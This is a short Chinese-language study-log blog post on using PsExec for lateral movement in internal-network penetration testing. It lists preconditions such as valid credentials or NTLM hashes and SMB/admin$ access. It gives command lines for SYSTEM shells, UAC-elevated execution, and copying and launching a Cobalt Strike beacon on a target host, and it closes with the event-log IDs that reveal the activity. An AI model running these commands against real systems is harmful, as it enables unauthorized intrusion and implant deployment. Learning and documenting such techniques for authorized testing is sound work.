记录内网渗透学习进程--DAY19

横向移动工具之--Psexec



利⽤条件

1.具有正确的凭证(内存凭证、账号密码、账号NTLM Hash)

2.能建⽴IPC连接(也就是说是要通过smb认证的),且⽬标机器开启了共享(默认开启)

优点:可直接获取SYSTEM权限的半交互式shell\

![]()

缺点:利⽤时会产⽣⼀个Psecex的服务,这个服务会产⽣⽇志⽂件,容易溯源(创建的服务在执⾏后会⾃删除)

PsTools中的PsExec的另使⽤限制:⽬标共享中必须是有**admin$**共享!

操作示意:

psexec -accepteula //用cobalt strike的时候要先用这个!

#如果在⽬标commline中运⾏psexec,需要这个参数以绕过弹界⾯框框。

psexec \\ip -u administrator -p admin cmd

#进⼊半交互式shell

psexec \\;ip -u administrator -p admin -s cmd

#进⼊system权限的半交互式shell

psexec \\ip - uadministrator -p admin -w c:\cmd

#进⼊交互式shell,且c:\是⽬标机器的⼯作⽬录。

psexec \\ip -u administrator -p admin whoami all

#whoamiall不能使⽤引号括起来。

psexec \\ip -u administrator -p admin -d c:\beacon.exe

#如果不加-d,且⽬标的beacon.exe没有运⾏完毕的话,psexec是会卡住的。

psexec \\ip -u administrator -p admin -h -d c:\beacon.exe

#以帐⼾的提升令牌运⾏该进程,简单来说就是过了UAC的⽤⼾权限

psexec \\ip -u administrator -p admin -h -d -c c:\beacon.exe

#以帐⼾的提升令牌在后台运⾏我们把本地c:\beacon.exe传到⽬标c:\windows\beacon.exe

#程序退出后,复制到目标的程序不会删除

cobalt strike实操:



1.先make_token

2.shell psexec -accepteula



3.shell psexec \\10.10.10.2 -h -d -c c:\2.exe #运行的脚本是在本机上的,会自动复制过去运行!

4.成功上线

其他注意点:

1.PSEXESVC 服务将会安装在远程系统中,此时将会⽣成Event 4697、7045这2种事件⽇志;

2.PsExec2.1版本之后,不再是明⽂传输。

浙公网安备 33010602011771号

浙公网安备 33010602011771号